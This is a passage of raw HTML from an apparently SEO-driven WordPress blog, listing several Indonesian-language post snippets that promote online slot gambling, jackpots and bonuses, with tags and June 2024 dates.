                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/keunggulan-fitur-bonus-slot-online-terbaru/"
                rel="bookmark">Keunggulan Fitur Bonus Slot Online Terbaru</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Pada bagian ini, akan dibahas mengenai keunggulan-keunggulan dari fitur bonus slot online terbaru. Anda akan menemukan informasi tentang promo bonus slot terkini yang dapat meningkatkan&hellip;                </div>



                                <div class="tags">
                                                                                            <a href="https://forcefactorreviewsnow.com/tag/bonus-slot/">Bonus Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/fitur-bonus/">Fitur Bonus</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/gulungan-slot/">Gulungan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/jackpot-slot/">Jackpot Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/mesin-slot/">Mesin Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/permainan-slot/">Permainan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/putaran-gratis/">Putaran Gratis</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/simbol-slot/">Simbol Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/slot-online/">Slot Online</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/taruhan-slot/">Taruhan Slot</a>
                                                            </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/keunggulan-fitur-bonus-slot-online-terbaru/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-10887" class="post-10887 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot tag-fitur-bonus tag-gulungan-slot tag-jackpot-slot tag-mesin-slot tag-permainan-slot tag-putaran-gratis tag-simbol-slot tag-slot-online tag-taruhan-slot">
    <div class="news-snippet">
    


                                <a href="https://forcefactorreviewsnow.com/kiat-menang-taruhan-slot-online-di-indonesia/" rel="bookmark" class="featured-image">
                <img width="640" height="366" src="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Taruhan-Slot-Online-1024x585.jpg" class="attachment-large size-large wp-post-image" alt="Taruhan Slot Online" decoding="async" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Taruhan-Slot-Online-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Taruhan-Slot-Online-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Taruhan-Slot-Online-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Taruhan-Slot-Online.jpg 1344w" sizes="(max-width: 640px) 100vw, 640px" />            </a>
                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2024/06/27/">June 27, 2024</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on Kiat Menang Taruhan Slot Online di Indonesia</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/kiat-menang-taruhan-slot-online-di-indonesia/"
                rel="bookmark">Kiat Menang Taruhan Slot Online di Indonesia</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Artikel ini berisi kiat dan strategi terbaik untuk meraih kemenangan besar dalam taruhan slot online di Indonesia. Anda akan menemukan tips untuk memenangkan taruhan, informasi&hellip;                </div>



                                <div class="tags">
                                                                                            <a href="https://forcefactorreviewsnow.com/tag/bonus-slot/">Bonus Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/fitur-bonus/">Fitur Bonus</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/gulungan-slot/">Gulungan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/jackpot-slot/">Jackpot Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/mesin-slot/">Mesin Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/permainan-slot/">Permainan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/putaran-gratis/">Putaran Gratis</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/simbol-slot/">Simbol Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/slot-online/">Slot Online</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/taruhan-slot/">Taruhan Slot</a>
                                                            </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/kiat-menang-taruhan-slot-online-di-indonesia/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-10884" class="post-10884 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot tag-fitur-bonus tag-gulungan-slot tag-jackpot-slot tag-mesin-slot tag-permainan-slot tag-putaran-gratis tag-simbol-slot tag-slot-online tag-taruhan-slot">
    <div class="news-snippet">
    


                                <a href="https://forcefactorreviewsnow.com/raih-putaran-gratis-slot-online-terbaik-2023/" rel="bookmark" class="featured-image">
                <img width="640" height="366" src="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Putaran-Gratis-Slot-Online-1024x585.jpg" class="attachment-large size-large wp-post-image" alt="Putaran Gratis Slot Online" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Putaran-Gratis-Slot-Online-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Putaran-Gratis-Slot-Online-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Putaran-Gratis-Slot-Online-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Putaran-Gratis-Slot-Online.jpg 1344w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2024/06/26/">June 26, 2024</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on Raih Putaran Gratis Slot Online Terbaik 2023</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/raih-putaran-gratis-slot-online-terbaik-2023/"
                rel="bookmark">Raih Putaran Gratis Slot Online Terbaik 2023</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Forcefactorreviewsnow &#8211;  Dalam artikel ini, kami akan membahas tentang putaran gratis slot online terbaik yang dapat Anda nikmati pada tahun 2023. Temukan keseruan bermain dan&hellip;                </div>



                                <div class="tags">
                                                                                            <a href="https://forcefactorreviewsnow.com/tag/bonus-slot/">Bonus Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/fitur-bonus/">Fitur Bonus</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/gulungan-slot/">Gulungan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/jackpot-slot/">Jackpot Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/mesin-slot/">Mesin Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/permainan-slot/">Permainan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/putaran-gratis/">Putaran Gratis</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/simbol-slot/">Simbol Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/slot-online/">Slot Online</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/taruhan-slot/">Taruhan Slot</a>
                                                            </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/raih-putaran-gratis-slot-online-terbaik-2023/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-10881" class="post-10881 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot tag-fitur-bonus tag-gulungan-slot tag-jackpot-slot tag-mesin-slot tag-permainan-slot tag-putaran-gratis tag-simbol-slot tag-slot-online tag-taruhan-slot">
    <div class="news-snippet">
    


                                <a href="https://forcefactorreviewsnow.com/raih-keuntungan-besar-dengan-bonus-slot-online/" rel="bookmark" class="featured-image">
                <img width="640" height="366" src="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Bonus-Slot-Online-1024x585.jpg" class="attachment-large size-large wp-post-image" alt="Bonus Slot Online" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Bonus-Slot-Online-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Bonus-Slot-Online-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Bonus-Slot-Online-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Bonus-Slot-Online.jpg 1344w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2024/06/25/">June 25, 2024</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on Raih Keuntungan Besar dengan Bonus Slot Online</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/raih-keuntungan-besar-dengan-bonus-slot-online/"
                rel="bookmark">Raih Keuntungan Besar dengan Bonus Slot Online</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Forcefactorreviewsnow &#8211;  Selamat datang di artikel kami tentang bonus slot online! Jika Anda adalah pecinta judi online, Anda telah datang ke tempat yang tepat. Kami&hellip;                </div>



                                <div class="tags">
                                                                                            <a href="https://forcefactorreviewsnow.com/tag/bonus-slot/">Bonus Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/fitur-bonus/">Fitur Bonus</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/gulungan-slot/">Gulungan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/jackpot-slot/">Jackpot Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/mesin-slot/">Mesin Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/permainan-slot/">Permainan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/putaran-gratis/">Putaran Gratis</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/simbol-slot/">Simbol Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/slot-online/">Slot Online</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/taruhan-slot/">Taruhan Slot</a>
                                                            </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/raih-keuntungan-besar-dengan-bonus-slot-online/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-10878" class="post-10878 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot tag-fitur-bonus tag-gulungan-slot tag-jackpot-slot tag-mesin-slot tag-permainan-slot tag-putaran-gratis tag-simbol-slot tag-slot-online tag-taruhan-slot">
    <div class="news-snippet">
    


                                <a href="https://forcefactorreviewsnow.com/menangkan-besar-di-jackpot-slot-online-indonesia/" rel="bookmark" class="featured-image">
                <img width="640" height="366" src="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Jackpot-Slot-Online-1024x585.jpg" class="attachment-large size-large wp-post-image" alt="Jackpot Slot Online" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Jackpot-Slot-Online-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Jackpot-Slot-Online-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Jackpot-Slot-Online-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Jackpot-Slot-Online.jpg 1344w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2024/06/24/">June 24, 2024</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on Menangkan Besar di Jackpot Slot Online Indonesia</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/menangkan-besar-di-jackpot-slot-online-indonesia/"
                rel="bookmark">Menangkan Besar di Jackpot Slot Online Indonesia</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Pada artikel ini, kami akan membahas cara untuk menang besar di Jackpot Slot Online di Indonesia. Anda akan menemukan rahasia menang besar dengan permainan slot&hellip;                </div>



                                <div class="tags">
                                                                                            <a href="https://forcefactorreviewsnow.com/tag/bonus-slot/">Bonus Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/fitur-bonus/">Fitur Bonus</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/gulungan-slot/">Gulungan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/jackpot-slot/">Jackpot Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/mesin-slot/">Mesin Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/permainan-slot/">Permainan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/putaran-gratis/">Putaran Gratis</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/simbol-slot/">Simbol Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/slot-online/">Slot Online</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/taruhan-slot/">Taruhan Slot</a>
                                                            </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/menangkan-besar-di-jackpot-slot-online-indonesia/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-10875" class="post-10875 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot tag-fitur-bonus tag-gulungan-slot tag-jackpot-slot tag-mesin-slot tag-permainan-slot tag-putaran-gratis tag-simbol-slot tag-slot-online tag-taruhan-slot">
    <div class="news-snippet">
    


                                <a href="https://forcefactorreviewsnow.com/permainan-slot-online-terbaik-di-indonesia/" rel="bookmark" class="featured-image">
                <img width="640" height="366" src="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Permainan-Slot-Online-1024x585.jpg" class="attachment-large size-large wp-post-image" alt="Permainan Slot Online" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Permainan-Slot-Online-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Permainan-Slot-Online-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Permainan-Slot-Online-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Permainan-Slot-Online.jpg 1344w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2024/06/23/">June 23, 2024</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on Permainan Slot Online Terbaik di Indonesia</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/permainan-slot-online-terbaik-di-indonesia/"
                rel="bookmark">Permainan Slot Online Terbaik di Indonesia</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Mengenalkan pilihan permainan slot online terbaik di Indonesia, tempat di mana Anda dapat menikmati pengalaman judi yang menghibur dan menguntungkan. Dalam permainan slot online, Anda&hellip;                </div>



                                <div class="tags">
                                                                                            <a href="https://forcefactorreviewsnow.com/tag/bonus-slot/">Bonus Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/fitur-bonus/">Fitur Bonus</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/gulungan-slot/">Gulungan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/jackpot-slot/">Jackpot Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/mesin-slot/">Mesin Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/permainan-slot/">Permainan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/putaran-gratis/">Putaran Gratis</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/simbol-slot/">Simbol Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/slot-online/">Slot Online</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/taruhan-slot/">Taruhan Slot</a>
                                                            </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/permainan-slot-online-terbaik-di-indonesia/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-10872" class="post-10872 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot tag-fitur-bonus tag-gulungan-slot tag-jackpot-slot tag-mesin-slot tag-permainan-slot tag-putaran-gratis tag-simbol-slot tag-slot-online tag-taruhan-slot">
    <div class="news-snippet">
    


                                <a href="https://forcefactorreviewsnow.com/panduan-lengkap-bermain-slot-online-di-indonesia/" rel="bookmark" class="featured-image">
                <img width="640" height="366" src="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Slot-Online-1024x585.jpg" class="attachment-large size-large wp-post-image" alt="Slot Online" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Slot-Online-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Slot-Online-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Slot-Online-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Slot-Online.jpg 1344w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2024/06/22/">June 22, 2024</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on Panduan Lengkap Bermain Slot Online di Indonesia</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/panduan-lengkap-bermain-slot-online-di-indonesia/"
                rel="bookmark">Panduan Lengkap Bermain Slot Online di Indonesia</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Forcefactorreviewsnow &#8211; Di bagian ini, kami akan memberikan panduan lengkap tentang cara bermain Slot Online di Indonesia. Kami juga akan membagikan informasi tentang situs slot&hellip;                </div>



                                <div class="tags">
                                                                                            <a href="https://forcefactorreviewsnow.com/tag/bonus-slot/">Bonus Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/fitur-bonus/">Fitur Bonus</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/gulungan-slot/">Gulungan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/jackpot-slot/">Jackpot Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/mesin-slot/">Mesin Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/permainan-slot/">Permainan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/putaran-gratis/">Putaran Gratis</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/simbol-slot/">Simbol Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/slot-online/">Slot Online</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/taruhan-slot/">Taruhan Slot</a>
                                                            </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/panduan-lengkap-bermain-slot-online-di-indonesia/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-10805" class="post-10805 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot tag-fitur-bonus tag-gulungan-slot tag-jackpot-slot tag-mesin-slot tag-permainan-slot tag-putaran-gratis tag-simbol-slot tag-slot-online tag-strategi-poker-online">
    <div class="news-snippet">
    


                                <a href="https://forcefactorreviewsnow.com/dapatkan-bonus-poker-online-terbaik-di-indonesia/" rel="bookmark" class="featured-image">
                <img width="640" height="366" src="https://forcefactorreviewsnow.com/wp-content/uploads/2024/04/3ilkj-1024x585.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2024/04/3ilkj-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/04/3ilkj-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/04/3ilkj-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/04/3ilkj.jpg 1344w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2024/06/07/">June 7, 2024</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on Daftar Situs Slot Online Terpercaya di Indonesia</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/dapatkan-bonus-poker-online-terbaik-di-indonesia/"
                rel="bookmark">Daftar Situs Slot Online Terpercaya di Indonesia</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    forcefactorreviewsnow &#8211; Apakah Anda sedang mencari daftar situs slot online terpercaya di Indonesia? Jika iya, maka Anda telah datang ke tempat yang tepat. Di sini, kami&hellip;                </div>



                                <div class="tags">
                                                                                            <a href="https://forcefactorreviewsnow.com/tag/bonus-slot/">Bonus Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/fitur-bonus/">Fitur Bonus</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/gulungan-slot/">Gulungan Slot</a>
